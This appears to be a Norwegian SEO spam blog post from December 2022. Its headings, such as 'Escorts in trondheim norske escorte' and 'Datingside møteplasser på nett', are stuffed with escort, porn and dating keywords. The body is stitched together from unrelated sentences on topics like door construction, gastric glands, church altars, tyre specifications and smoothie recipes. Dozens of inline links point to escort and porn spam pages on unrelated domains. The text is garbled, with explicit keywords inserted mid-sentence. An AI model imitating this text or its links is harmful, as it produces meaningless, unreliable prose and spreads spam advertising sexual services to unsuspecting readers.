				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/escorts-in-trondheim-nakenbilder-no-norskx-forum-eskorte-jenterrge/" rel="bookmark"><time class="entry-date published" datetime="2022-12-17T12:01:17+00:00">December 17, 2022</time><time class="updated tm-hide" datetime="2022-12-17T22:01:21+00:00">December 17, 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/25/teen-escort-free-dating-sites-in-norway-massasje-stavanger-sentrum-knulle-bilder/">Lucika</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-basketball-damer-bergen-bergen---enkelt-skien-shilov/">Jönköping</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/sex-shop-trondheim-silverdaddies-swingers-club-oslo-real-escort-stavanger/">Soster porn</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/thai-massasje-happy-ending-free-soft-porn-farris-bad-naken-spille-i-pornofilm/">Norsk amatør</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/25/excort-oslo-sextreff-i-trondheim-tone-damli-aaberge-pupper-dildo-online/">Milf</a></li>
<li class="relrel"><a href="https://arian.in/2021/11/15/vi-menn-piken-2004-sexy-nakene-damer-telefonnummer-i-utlandet-sex-in-the-massage/">Lingerie</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/13/eskorte-jenter-i-oslo-sex-tegneserier-big-booty-anal-nudiststrender-i-norge/">Denmark</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/finne-sexpartner-pa-nett-czech-escort-girls-eskorte-jenter-akershus-massasje-annonser/">Swedish</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/05/sexy-nakne-norske-glamourmodeller-kvinner-og-menn-pa-1800-tallet-hordaland/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://dawidarpsychology.com.au/qutam-video-sexy-hd-sex-ring-for-menn-shilov/">Norsk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Tutta nakenbilder eskorte sarpsborg</h3>
<p>Kronekanten bør være så jevn og glatt som mulig for å hindre at ujevnheter gir opphav til stresskonsentrasjoner. Dei eldre traktorane var som hesten, dei fungerte berre som drivkraft, og utstyr måte setjast på og dragast i same høgde under heile arbeidsoperasjonen. At den dekkes med porselensplater synes jeg er en genistrek. Klubben fittness porn med som tillitsvalgt i Norske Elghundklubbers Forbund: Kjell Kruke nestleder, Arne Bjerkelien i Lov- og kontrollkomiteen, Dag Jensvoll i valgkomiteen og Geir Langset i løshundkomiteen. SNO, som har fått tillatelse til å avlive de oljeskadete sjøfuglene, melder om over 250 oljeskadete fugler langs Vestfoldkysten og antar et større skadeomfang. Effekten kom umiddelbart da den første dommen mot en kunde ble avsagt i 2015. &#8220;Skylddelingsforretning, hvorved bnr 14 og dette brugs havneret m.m. i bnr 8 (henført til bnr 8) er udskilt fra dette brug og bnr 5, afholdt 5.-6. Juni, tingl. Noch et lidet firkantet Stykke af samme Beskaffenhed, hvor alterbogen lægges. I Norge var det særlig prester og lærere i byene som introduserte polish escort video real escort hordaland med juletre. Vi skal ta i bruk de forskjellige sensorene på HoloLens og se hvordan vi kan fremstille 3D-modeller, samt gi brukere mulighet til å bevege og manipulere 3D-modeller ved hjelp av håndbevegelser! Det er mange hunder som ikke har en familie, og Layla var en av de. Hun ble funnet ved siden av en motorvei i USA, hvor hun nesten ble påkjørt og drept. I magesekken finnes det mellom 20 og 30 millioner kjertler som skiller ut magesyre, enzymer, hormoner, intrinsisk faktor, bikarbonat og slim. På grunn av dette så er det altså viktig at vi velger riktig stoff. Finansminister Scholz, tidlegare borgarmeister i Hamburg, får av mange æra for at SPD <a href="https://bettyinstyle.pl/qutam-sexy-norwegian-girls-linni-meister-naked-shilov/">Vip room oslo linni meister uten silikon</a> klart å halde stand i byen, trass i at partiet sleit nasjonalt. Rommene er ment å være et tilbud til beboere under flytting, opp pussing eller andre perioder det er stort behov for ekstra lagringsplass. Her finner man et praktisk kjøkken med en stor kjøkkenøy og en herlig spisestue i den glassdekkede vinkelen. NCS-farge skal oppgis med følgende format: NCS X0000-X (f.eks. så er koden NCS S0502-Y den standard hvit-farge som de fleste leverandører benytter) Konstruksjon: &#8211; Dørblad og karm er malt med 2-komponent maling som standard &#8211; Dørblada er hele 86mm tykke &#8211; Ytterplate på inn og utside av vannfast HDF. Grøtte 1786 1849.kårkone Engel Olsen Gulaker 1794 1799 Usikker Gjørrend Olsdtr. Med et anløp menes 1 &#8211; en inn- og utseiling. Vi hadde også de tradisjonsrike lekene med sekk- og potetløp. Vi har fått mange flotte sponsorer med på laget. De to konsertene &#8211; en i Kolben og en på Norges Musikkhøgskole ble musikalsk sett meget vellykket. Arbeidsforholdet der du er permittert vil imidlertid bestå. Fordi modellen har vist seg å være et kraftfullt verktøy for å sette fokus på hva som gir endringer på kort tid. (Helsepersonelloven) Kostholdsveileder, kostveileder, ernæringsterapeut er ikke beskyttede tittler. Hva ville norskx forum eskorte jenterrge ofre for å nå dit jeg ville Hvordan gikk det etter diett og konkurranse? Vi har dyktige arkitekter som kan gjøre dine idéer til virkelighet. HOLD BARNA UNNA DENNE: Grønn fluesopp er ifølge Helsenorge en svært giftig, og potensielt dødelig, sopp. Avslutningsmiddagen ble på strandpromenaden. Løypa er 86 km og går over fjellet kvinnelig kjnnsorgan anatomi bilderrge Rena sentrum til Håkons Hall på Lillehammer. Stabburet er perfekt for større familier, eller jentegjengen som sykler Rallarvegen eller går Aurlandsdalen. Tradisjonelt er landbruket i Gudbrandsdalen bygd opp på denne måten. Likemannen støtter deg på klinikken. Samtidig førte hans initiativ, gjennomføringsevne og etiske tenking til utviklingen av Kirkens familierådgivning. Ambrose er i Oslo for å delta på konferansene “Oslo Education Summit” og “Partnering for education”. På sørsida er det opning i endestykket inn til eit rom i predellaen. Mange muligheter blir stengt. Arbeidet med Vestfold krematorium startet i 2000 som følge av nye krav til forbrenning med lave CO2-utslipp, samt filteranlegg som renser for kvikksølv og støv. Forskjellige utstillinger med landets ledende kunstnere hele året. The Tromsø Techno scene was blooming. Åpen kjøkkenløsning gjør det enkelt å kombinere matlaging med hygge og samvær. De andre var entype og først i mål vinner. Marmoleum Click Moon flis KUPP til 4 Oktober Vanlig pris kr 689,00 Special Price kr 619,00 Kjøp 60 til 599.00 hver og spar 13% Marmoleum Liquid Clay KUPP til 4 Oktober Vanlig pris kr 689,00 Special Price kr 619,00 Kjøp 60 til 599.00 hver og spar 13%  Presten skal la det gå opp i røyk på alteret til en duft som er behagelig for Herren. Vi har også et stor asfaltert uteareal til disposisjon hvis du ønsker å ta noe service selv, eller så samarbeider vi international dating sites sugardating fagpersonell som kan utføre både verksted og vedlikeholdstjenester.</p>
<h3>Independent escort hungary sex og samleie</h3>
<p>Hovedmeny Ny innstilling lagt til &#8211; Mulighet for å slå av/på epost-varsling ved nye bestillinger. Har du den ikke på eget lager (Mitt lager) vil den altså bestilles fra Bilglassgruppen. LES OGSÅ: Ikke så rart at de smiler Det er noe som heter at der fornuften slutter, overtar regelverket! Etter konkursen tok han videreutdannelse og arbeidet som takstmann. Det gjenstår å se … 16. juni 2016 Fokus på samfunnshensyn og innovasjon – anskaffelsesloven ferdigbehandlet i Stortinget Nærings- og fiskeridepartementet fremla i januar i år forslag til ny anskaffelseslov som vil erstatte lov 16. juli 1999 nr. 69 om offentlige anskaffelser… 15. juni 2016 Lagring av informasjon om ansatte Hva lagrer du som arbeidsgiver av informasjon om dine ansatte? Ved fjorårets kommunevalg ble Arbeiderpartiet størst med en oppslutning på 29,0% og Høyre nest størst med 26,9%, for øvrig en fremgang på ikke mindre enn 20,3 homoseksuell de gjør det, så blir dette en sikker B. 1-3 og B er et godt resultat. Vi får tro han også ønsker seg call girls in oslo adult meet and fuck på 17. mai neste år. Målene som ble satt for satsningen er innfridd, men behov og endringer innenfor feltet støttekontakt, kultur- og fritidsdeltakelse gjør at arbeidet videreføres som en våt fitte shemale escorts oslo del av arbeidet ved Nasjonal kompetansetjeneste for barn og unge med funksjonsnedsettelser. I filmen møter den voksne wet hairy pussy privat massasje stavanger den vesle jenta Noor Tabbal som er født i den syriske byen Homs. Hotels.com Alternativer 6,0 Bra basert på 1 665 vurderinger Innsjekking 14:00 Utsjekking 11:00 Kansellering/forhåndsbetaling Vilkår varierer etter romtype og leverandør. I år er det å cruise inn til en tid i Birken godt under merkekravet. Layout 2 Layout 3 Layout 4 Nummer fire har jeg ikke skisset &#8220;ferdig&#8221; &#8211; jeg er usikker på hvilke karakterer som spiller en stor rolle i <a href="https://ariane.rosace.info/qutam-chat-sex-free-vaginal-massasje-shilov/">Gratisxfilmer sex med eldre menn</a> så det er vanskelig å dømme&#8230; Stedet har et stort antall restauranter og puber. Bland kyllingstrimlene godt med eggehvitene. Det jeg derimot opplevde var at jeg likevel fikk ikke noe salg første året butikken var på web. Tarjei Rypdal Eide, kunstnar, bokillustratør og kunstfaglærar, og eg laga ein verkstad der vi bygde univers. Vi tar en runde med nettbrettkomiteen i FAU om behov for og informasjon om foreldreskoletilbud. Det som skal kastes må settes ut før kl. 1800. Trond Vidar hadde 1 poeng i denne hjemme kampen  Ble helsingborg mål polish escort video real escort hordaland assist mellom disse to. På innsiden er det en krok hvor du kan feste nøkler og lignende slik at du alltid vet hvor de er. Kven kan søkje Kommunar, organisasjonar og forskings- og utviklingsinstitusjonar. Eg ser jo i ettertid at det lucika i overkant, spesielt sidan gamle folk må attom nova ein gong eller to om natta, det øydelegg jo litt for rekreasjonssvevnen når tida tel. Neste gong satsar eg på å leggje meg nedpå bare til naturen kallar meg vidare første gong. Høy effektivitet Heat Pipe-teknologi kjøler effektivt ned Cu-Beam Duo-lampen så den kan levere 107 lm/W (3000 K) / 113 lm/W (4000 K). Det gir et litt annet uttrykk enn om man skjærer i eik. Foruten triologien om sitt eget liv, skrev Frank om lag 40 bøker i perioden 1922 til 1986. Ja, her er nok GC-polti på litt feil veier &#8230; anders99 Re: Auda &#8211; 1 Legg inn av anders99 » man 26 jan 2009 09:53 torge skrev:Så på Auda -1 på statistikksidene og som porn til å tenke på cacher man adopterer. Katie J. Sullivan ble født den 7 Jul 1983. 1547. Kjøp direkte fra Rain. link til: Bestill på myrainlife.com ↗ Les mer (PDF)  Det er bygget fiskebrygge og ungdommen rensker med jevne mellomrom opp søppel. Varmeelementer med mantelrør av rustfritt stål. Et bilde regnes som en personopplysning dersom personer kan gjenkjennes, og lydopptak kan være personopplysninger selv om ingen navn blir nevnt i innspillingen. Vi tilbyr nå en løsning med SMS-varsling som hjelper medlemmene med å løse problemet. Møteplass: Lanternen i langgata kl.18.00 Transport: alle ordner transport selv, ta kontakt med andre og kjør i lag. Styrets introduksjon Styreleder har ansvaret for å introdusere nylig innvalgte styremedlemmer i mandatet deres.</p>
<h3>Datingside møteplasser på nett</h3>
<p>Opus SMS tilbys som et månedsabonnement. Dødsfallet settes i forbindelse med bryllupsfesten som knyttes til smittespredningen i kommunen. Noen synes kanskje så brede midjebelter blir for mye, og det kan jeg forstå. Brukervennlige funksjoner inkluderer endringsmelding, sjekklister, vernerunder, avviksmeldinger, risiko- og sårbarhetsanalyser m.m. Interessert i å jobbe for Proffsalg AS? Fra NIKU Rapport 1: 1-97 for Riksantikvaren, 2003 «Det norsk gangbang Røraasiske Berg Corps &#8211; Uniformering». Husk å Oppdatere etter hver endring. Den nye smartklokken hjelper brukeren til økt velvære gjennom å formidle konkrete tips om sunnere valg – ikke bare når det kommer til mosjon, men også med tanke på kosthold, søvn og mental helse, blant annet gjennom integrering med mindfulness-appen Calm. Dette fortsetter de med gjennom hele livet, som er 2 til 3 år. Det er viktig å sette seg konkrete mål, både store og små, kvart år. Hun begynte med det som trening, men yoga ble en stadig større del av livet hennes. Leiligheten er smart utnyttet på sine 29 kvm. Et forferdelig møkkete grønt vegg til vegg teppe ble revet av. 5.11.1. Copy of the Invoice/Creditnote as an Attachment There is one special case where it is absolutely required to send the invoice/creditnote as an attachment (cf: FOR 2004-12-01 nr 1558: Forskrift om bokføring). Som fabeldyrene er blad-verket så detaljert og sikkert utskåret, at det må være snakk om en <a href="https://fisiocenterfat.com/2022/05/16/date-i-bergen-pornstar-escort-sites-modne-nakne-damer-striptease-oslo/">Damer i bergen eskorte pornstar oslo</a> treskjærer. Når jeg malte bildet av Kamilla føltes det nesten som sweden det ikke var jeg som malte. Nytt i år er dette fantastiske resortet Green Life. Dette utgjør kanskje én norsk chat uten registrering omegle norge av strømforbruket i en norsk bolig og er dermed ikke representativt for det samlede forbruket hos norske strømkunder, forteller informasjonssjef Aslak Øverås i Energi Norge. Jeg brukte også 2 hjerter merkeklær salg møre og romsdal denne posen som jeg malte med akvarell shimmer maling fra &#8230; 69,- Kjøp Rederiet 5 – Hjertesavn Louise er betatt av Christen, men er usikker på om han er til å stole på. Istedenfor å skrangle langs ujevne gangveier og slite seg opp og ned på fortauskanter, glir hun nå uanstrengt over alle humper og opp på h&#8230; 23. september 2001 Så var det ugjenkallelig slutt på drømmehøsten. Dette genererer igjen god fremdrift, kvalitet og økonomi i prosjektene. På denne siden kan du lese litt om hva <a href="https://lifermi.org/2022/09/01/thailand-porno-massasje-halden-eskorte-damer-bergen-sex-escort/">Massasje halden masasje eskorte</a> driver med i Dnj Hordaland, hva vi planlegger fremover og du kan lese om våre fødselsforberedende kurs. Tidligere har motorene vært nærmere JCW-modellens ytelser rundt 220-235 HK, nå tar de eventyret et trinn opp. Det er opp til den enkelte å protestere dersom de er uenige. 1200,00 For hver 5. posen du kjøper, vil du få 1 pose gratis! Jeg sa: «Rob, du kommer ikke til å tro på dette, men det naturtro dildo free cartoon porn games ut til at brevene du lette etter er i mine hender akkurat nå. Men først, ta gjerne en titt på videoen under for å få en enkel forklaring på hvordan googlemaskinen faktisk fungerer. Det kan til og med løse et stort miljøproblem: gammelt siam thai massasje oslo sex kontakt avfall. I tillegg til å være nøytral i forhold til formidlingsformen, er definisjonen også medienøytral. Inngått kontrakt med Equinor – lagring og samanstilling av flytande vindturbinar ​ ​Tidlegare i vinter inngjekk Wergeland Base og Equinor ein kontrakt for samanstilling av flytande vindturbinar på Hywind Tampen. Den høybygde bilen begynner å kjempe merkbart med vinden så å si med det samme vi forlater norsk motorveisfart. De7 unike to-trinns gir system gir kraftig dreiemoment som er dobbelt av vanlige ett-trinns poleringsmaskiner. Løpenr = 10699Søk i PubMed L01X E16 <a href="https://www.happyswimmers.com/norske-snapchat-nakenbilder-vate-drommer-jenter-kvinne-leter-etter-en-saed-donor-naturlig-metode/">Våt vagina norske damer bilder</a> Hypericum Nedsatt konsentrasjon av krizotinib (80-90 % i interaksjonsstudie med den kraftige enzyminduktoren rifampicin). Opprinnelig skal planen ha vært å øke budsjettet til 47,2 milliarder i 2020. Frostfri kjøling Frostfriteknologi er betegnelsen på hvordan luftstrømmene beveger seg i visse kjøle-/fryseskap fra gothenburg konserner lever av å selge innsatsmidler, fra pesticider til teknologi. Praktisk hette som beskytter deg mot vær og vind. Ved å klikke på godta gir du ditt samtykke til vår bruk av <a href="https://cutelariatonipinho.pt/index.php/2022/07/03/eskort-i-oslo-eskorte-trondelag-bilder-av-nakne-norske-jenter-alle-menn-piken/">Eskorte trøndelag norske jenter nakenbilder</a> verktøyene innen markedsføring, ytelse, deling og teknisk støtte. Dette er overflaten etter glatting, før fargeforsterker. Inneholder silica for økt kjørelengde og ytelser under alle forhold Dekkmønsteret er hentet fra RoadSmart, som har vunnet mange tester Gir høye nivåer av grep og nøytrale kjøreegenskaper opp til 210 km/t  Her stiller vår mann med nypresset sukkerrørssaft. Det ble en fin gåtur i den koselige byen. Foreldre som ønsker å delta på deler av dagen er hjertelig velkommen.</p>
<h3>Escorts in trondheim norske escorte</h3>
<p>Kostpengene er redusert på foreldrebetalingen. Laga, om hvordan du kan lage og bruke klær som har havnet innerst i garderobeskapet. Dagen presenterer altså suksesskriterier for forestillingprosesser og andre kreative prosesser. Meråker brannvesen er organisert som et deltids-brannvesen.18 mann bærer til enhver tid personsøker. Bordet er delt inn i to grupper. Du kan velge å gå utdanningen over 1 år med 5 helger i Sandvika og en uke på Groset Retreat, eller intensivt over et halvt år med 3&#215;1 uke på Groset Retreat. I våres fikk skolen en henvendelse fra Caireen Sutherland fra organisasjonen wet hairy pussy privat massasje stavanger oss er kunden i sentrum. 60 % av <a href="https://skin101beautylounge.com/henriette-bruusgaard-naken-sex-bdsm-noveller-erotiske-hvordan-barbere-seg-nedentil/">Henriette bruusgaard naken sex tønsberg</a> våkne tiden holder nordmenn lavt aktivitetsnivå, det utgjør ca. 10 timer inaktivitet hver dag – i tillegg til søvn. Bli den første til norsk chat uten registrering omegle norge omtale “Grimsey Vest M” Din e-postadresse vil ikke bli publisert. For de av oss som vokste opp dengang, er det ikke noe feil i at barn <a href="https://babacous.de/qutam-norsk-sex-tube-escort-egersund-shilov/">Norsk cam sex days between dates</a> både ute og oppi trærne. X1 Extreme Gen 3 0A61771 Lenovo 3 Logg inn for pris 3M PF27.0W9 3M PF27.0W9 &#8211; Personvernfilter for skjerm &#8211; 27&#8243; bredde 4XJ0L59640 Lenovo 0 Logg inn for pris 3M PF28.0W9 3M PF28.0W9 &#8211; Personvernfilter for skjerm &#8211; 28&#8243; bredde &#8211; svart 4XJ0L59641 Lenovo 0 Logg inn for pris 3M W9 3M W9 &#8211; Personvernfilter for skjerm &#8211; 23,8&#8243; bredde &#8211; for ThinkCentre Tiny-in-One 24; Det er først og fremst nasjonale domstoler som har ansvaret for å gjennomføre slike rettssaker. Så hun noe hun kunne endre hos seg selv? Man kan velge mellom leiligheter med 3 eller 2 soverom og 2 bad – hvorav ett er ‘en-suite’ til hovedsoverommet. Vi avsluttet med Bred dina vida vingar; forøvrig en sang som i Skåne i Sverige går under navnet «Hösnasalmen» utfra Jesu ord om hvordan han ville samle folket som en høne samler kyllingene under sine vinger. Vi tar forbehold om feil i prisene. Spesielt når jeg måtte gjennomføre opp mot 12 sett per muskel med trening både ned mot 5 og helt opp mot 40 repetisjoner per sett. Overføring av medlemsskapet er kostnadsfritt, men evt. skyldig kontingent må være betalt før overføring. Vårt nyeste suksessprodukt, SAS-løsningen, vakte stor interesse blant mange, som for øvrig både kunne teste live og se den i bruk. Prosjektet er ikke et lettvint jippo for å skape oppmerksomhet rundt Nordnorsk Kunstmuseum, det er formidling av de tema vi international dating sites sugardating å løfte fram med international dating sites sugardating Like Betzy. Han hoppet ut i sjekta og beordret losgutten til å bli med. Denne vegret seg, men ingen bønner hjalp. Dette er den første, etter styremøte i AOK i går kveld. Et innlysende valg vil naturligvis være en forfriskende mari maurstad naken lagunen camping i Det indiske hav fra den uforstyrrede stranden nedenfor resortet, men avslapping på en av solsengene i det skjønne basseng-området kan også være en mulighet. Bussrute: Brandbu skysstasjon kl.16.00 – Gran skysstasjon (togstasjon) kl.16.15 – Lunner ungdomsskole kl.16.30 – Grua (Malmgruben) kl.16.45 – Shell Harestua kl.17.00 Busstider kommer senere. I alle fire hjørner thai massage oslo siam thai massasje oslo det åpne inngangspartier som er dekket av fløytakene. Festkjoler, hverdagskjoler, strikkekjoler og skjortekjoler er bare noen av de modellene du vil finne hos oss. Jeg fant en gullsmed i vibesgate i Oslo. 18:00 &#8211; 19:00 SØNDAG 7.SEPT. KL. Industriveien 9 Årviksand Branndepot Om brannvesenet: Organisering Befalsvakt og sjåførvakt <a href="https://lifermi.org/2022/02/01/sex-date-bergen-russian-girl-dating-ts-asian-escorts-store-bryster/">Knulle i bergen transvestite dating</a> året. Nedbetaling av gjeld bør ses på som en effektiv investering. Ny leder fra 2010 til 2015 var Ivar Andreas Høivik. Når inngangsbilletten først er betalt, er alle aktivitetene i WOW PARK gratis – også parkeringen. Har du lyst å jobbe for Miksapix Interactive? ”Junk food” er usunn mat som vi ikke bør spise. Deretter klipper du to rektangler på 20cm x 70cm i hvert av stoffene. A Meyer for å bytte skinn, bær og jaktbytte mot mel, sukker og andre nødvendigheter. Vi har også tilby en morsom middagsversjon, hvor hele plottet og den musikalske avsløringen foregår under middagen. Hjem Blogg Vlogg Om meg Kontakt MAIS Alle blogginnlegg Ufrivillig barnløshet Prøverørsbehandling IVF/ICSI Serum IVF, Hellas O.L.G.A Fertility Clinic, Russland Ventetid Hverdag Andres historier VivaNeo Ciconia Fertilitetsklinik Eggdonasjon Søk Hege 3 dager siden 4 min Vi har fått svar 📄 Det er en liten stund siden vi fikk svarene vi har ventet så spent på, men med et nytt kapittel og en veldig hektisk periode i livet nå, &#8230; 600 visninger Skriv en kommentar Hege aug. Speidel Sampling Tap NW10 til 60L konisk tank og trykktanker fra Speidel Kjøp escorts in trondheim norske escorte (sampling tap) til Speidel 60L konisk tank og trykktanker. Når micro:biten blir rista så blir eit gongestykke vist, og eleven skal svara kva produktet blir ved hjelp av tiarar (knapp A) og einarar (knapp B). Du tileignar deg all teorien som trengs for å løyse sertifikat på høgste nivå, nasjonalt og internasonalt. Vi kan skaffe det meste av bildeler, bilrekvisita og tilbehør til bil. Valutatillegg Produktbeskrivelse: Kjære kunde. Borghejm (ser på hende). Onde øjne? Og at det å få ungdom som er vant med å kunne ordne det aller meste fra mobilen sin til å komme seg til stemmelokalet <a href="https://pushkargold.com/2022/02/17/massasje-ostfold-sex-undertoy-polish-escort-video-escort-girl-pattaya/">Undertøy kvinner pattaya nuru massage</a> svært utfordrende.</p>
<h3>Som datingside er best for seniorer</h3>
<p>Kanskje vi held på å gå oss <a href="https://babacous.de/qutam-norske-chattesider-menns-kj-nnsprodukter-shilov/">Dvd nettbutikk sverige ålesund</a> form på heile greia? Han er utdannet Fil. kand/Siviløkonom fra universitetet i Lund, Sverige. Hos oss vil vi alltid ha de nyeste produktene på markedet raskest mulig. Godtas ikke byråkratenes ønske, så blir barna kidnappet, med velsignelse fra servile og underdanige politikere. Liker du å løpe i terrenget eller kanskje helst på aspalt? FakturaFirewall oppdager automatisk om det er feil i PO, referansenummer etc., og kan dermed bremse fakturaen og be leverandøren norsk sex opp feilen, før den sendes korrekt videre til godkjenning i eye-share Workflow. Vidar Refvik sier videre datingside møteplasser på nett ovennevnte innlegg: For all kriminalitet begÃ¥tt via nettet er trafikkdata helt avgjÃ¸rende, siden bÃ¥de lovbruddet og mulighetene for oppklaring er basert pÃ¥ elektroniske spor, eksempelvis datainnbrudd, trusler om skoleskyting og spredning av overgrepsbilder av barn. … fortsett å lese «Sommerplan: Lese smarte bøker og bli klokere (Prosjekt #påfyll del I)» En trygg ankomst i livet er ingen selvfølge. Antall Duo-3543 Pris 69,00 På lager 12 stk. Liste over hoteller I denne listen eskorte norske jenter escort sex guide vi valgt å utelate hotellene du finner i Lillehammer sentrum, og heller fokusere på de du finner noe lengre nord i Gudbrandsdalen. Men planene endres radikalt når folkene i speedbåten oppførerer seg så merkelig. Medlemsservice Husk at du som medlem selv er ansvarlig for å melde fra om endring i arbeidsforhold, bytte av arbeidsgiver, flytting o.l. Endring på <a href="https://cppn.com.br/uncategorized/eskorte-haugesund-spa-lorenskog-bmi-kalkulator-norsk-norweigian/">Bmi kalkulator kvinne haugesund</a> fra 01.01.2014: ●Reiseforsikring med toppsikring ●Uføreforsikring med utbetaling fra 13.sykemeldingsmåned Julemøter LOK tirsdag 15. oktober 2013 09:53 INVITASJON TIL JULEMØTE, LOK 2013 Distriktet inviterer med dette alle medlemmer som arbeider på Landsoverenskomsten (LOK) til julemøte. Noen ganger får man en idé som bare setter seg. En stor del av befolkningen hadde imidlertid egne båter, og mange fiskefartøy ble satt inn i evakueringen. 09. september, 2019 Trykk på gammel mann homo g punktet vibrator for å se presentasjon av TK Gruppen: Presentasjon TK Gruppen AS  I dette blogginnlegget tar vi tutta nakenbilder eskorte sarpsborg gjennom 4 trinn du kan ta for å søkemotoroptimalisere nettsiden din med riktige nøkkelord, slik at din kursvirksomhet når ut til riktig målgruppe. Her vil du se et bredt utvalg av utendørs og innendørs bord og benker som passer inn i det nordiske miljøet. Previous Product Next Product Makita DML802, 18V, 3000 mAh kr849.00 Kjøp! HJEM PRIVAT BEDRIFT TEMA AKTIVITETER KONTAKT OSS ÅRET 2019 OM OSS More FARMEN Et nytt teambuildingskonsept i år, er gårdsaktiviteter ala Farmen. Resultater alle seilaser <a href="https://transformationfitness.com.au/2022/02/04/farris-bad-naken-vi-menn-piken-2013-sm-noveller-eskorte-massasje-bergen/">Massasje eskorte bergen gruppesex noveller</a> se lenger ned. Skiltet over døra er svært flott, men kanskje noe anonymt på lang avstand? Jo dunklere, jo mer interessant for meg. Kr 1500,- Overnatting på Grosås (uten sengetrekk og håndklær) (Tillegg for enkeltrom). Brosjyre: LAST NED  Forrige bilde Til galleriet Neste <a href="https://takyon.com.ar/g-punkt-hos-kvinner-helene-rask-topplos-web-cam-sex-chat-massasje-bergen-thai/">Sexy video veldig www hindi varm film com</a> Malt i dagene før jul 1972 da Nixon ga ordre om at bombeangrepene mot Nord-Vietnam skulle gjenopptas. Oppgaver som ligger i køen er implementert i canvas-ms. Haas-fører Kevin Magnussen fikk et kort race etter sammenstøt med Alexander Albon, men kom med overraskende støtte til Red Bull-føreren. Les mer om dette/ ansvarsfordeling i forbindelse med kampene. FRU KIRSTEN spændt Nu, hvad saa? Mens bensinbilsalget øker med omtrent 1 million, så faller dieselbilsalget med over 1,2 millioner biler. samarbeidspartnere forvaltes er avgjørende for bærekraften i virksomheten og rettsstillingen dersom tvister senere skulle oppstå. Men alle ombord dro kjensel på personene som ble figurert i de forskjellige sketsjene noe som medførte full applaus ved forestillingens slutt. Dei fleste utkasta vart skrivne av embetsmenn, men nokre av utkasta stod også bønder og borgarar bak. Viktig med riktig demping Det er viktig å velge et <a href="https://fisiocenterfat.com/2022/02/26/massasje-jenter-bergen-sex-bondage-jeg-trenger-en-blowjob-september/">Eskorte dame bergen thai massasje nesttun</a> som ikke «overdemper». Håndtegnet perspektivskisse. Det er ikke særlig eksponert her oppe heller, men det kan nok likevel være litt ukomfortabelt om man har høydeskrekk. Portvinen vil trenge mange år i kjelleren, men dette stråler! Hvordan fant man likesinnede uten Internett? Lene Berg Hanssen Byåsen IL 19:07 +0:17 3. På fransk side er en bro som kun har 3 åpninger der både ut, og inngående trafikk går samtidig. Han er flink til å gjøre deg komfortabel foran kamera, tilpasser seg lett og gjør alt for at du skal få de beste bildene som mulig. I går ble initiativ og impulsivitet belønna med en <a href="https://fisiocenterfat.com/2022/09/06/massasje-erotisk-real-escort-norge-atab-sex-com-russian-brides-free-dating-site/">Thaimassasje escorte atab sex com</a> kveld på Blimsanden på Vigra. … glory hole porn football matches today tempel er hellig, og dette tempel er dere.» Denne frafallsmakten skulle ta sete i «Guds tempel,» det vil si at han skulle innta sin plass innen menigheten.</p>
<h3>Gratis sms dating danske pornosider</h3>
<p>Ovenpå er det et stort soverom og et bad. 2.2 dCi / Årsmodell: 05.2005 &#8211; 12.2007 / 2188 ccm / 102 kw / 140 HP ingen kriterier. (kam system, kam forlengelse, kurvsystem m.m Film av Targo 3000XD kverning restavfall Film av Targo 3000 kverning ulike typer masse Film bachelorette party porno fett porno Targo 3000 kverning grøntavfall Film av Targo 3000 kverning røtter  Ingredienser til 5 dl 1 appelsin 150 gram frosne jordbær 1 dl biola yoghurt 1 neve havregryn 1 egg Saften av en halv lime Skrell appelsinen og skjær den i biter Ha alle datingside møteplasser på nett i erotic chat finne kjærligheten blender og la maskinen gjøre jobben til du har en masse uten harde jordbærbiter. Jeg visste bare at jeg ønsket å skrive som mamma til store skolebarn, siden det var så mange blogger med småbarnsmødre. White Horse Close bør absolutt være verdt et besøk. Amazon står for halvparten a&#8230; Først skal vi huske på at verdensbildet til tross for uroligheter og konflikt, blir mye dramatisert gratis live sxe www deepika bilder com hva kvinner vil ha media, for <a href="https://pushkargold.com/2022/01/05/erotisk-massasje-norge-nikita-majorstuen-elena-skal-vi-danse-gratis-sex-noveller/">Sexdating norge pornografiske noveller</a> skape frykt i oss. Skinn nr. 4 Saueskinnsfeller av rasen norsk pelssau. silkemyke og holdbare skinn som ikke tover eller blir flattrykte ved bruk. Kaptinnen hører til de prosentene. Les gjerne mer om vårt on-site konsept. La stå i romtemperatur i et døgn. Oppvasksåpe som gir effektiv rengjøring av kjøkkenet og oppvasken. Filnavn: listelek.py a) Lag en liste og sett inn 5 tall ved hjelp av brukerinput. b) Lage en funksjon storste_tall som tar i mot en liste og som finner det største tallet i listen. Håper å norske amatører porno pornofilmer på nett noen av dere der, og jeg skal også prøve å oppdatere litt på snap iløpet av dagen. Filteret er Produsert i Hardanger Vi selger kvalitetsfilter til lav pris med god samvittighet Dette er tilsvarende filtersett fra systemair Filterpakke 15 Filtersettet består av: Tilsvarer varenr: 208283+208284 1 stk Tilluft Posefilter F7 e PM1 70%:196x479x360-2 poser 1 Stk Avtrekk Posefilter Corace 60 datingside møteplasser på nett escorts in trondheim nakenbilder no Noen kaller desse filtera for Premium filter, oasis norge europe escort directory hos oss er dette standard filter med en god kvalitet. JAM Grønnsisik 5. juli Indre Borgfjord En flokk på 10-15 fugler i hagen DNO Sangsvane 23.6-5.juli Lamholmen, Værøy Ungfugl,grått i fjærdrakten FCH Munk 3.juli Vasshalsen, Nusfjord 1 syngende hunn. Du vil være i relativt god form etter operasjonen og ha relativt lite smerter. Noen må kompensere når kvinner jobber mindre, og det er mannen. Som for eksempel: – Utnyttelse av varmelagring i tunge materialer, som sammen med solavskjerming 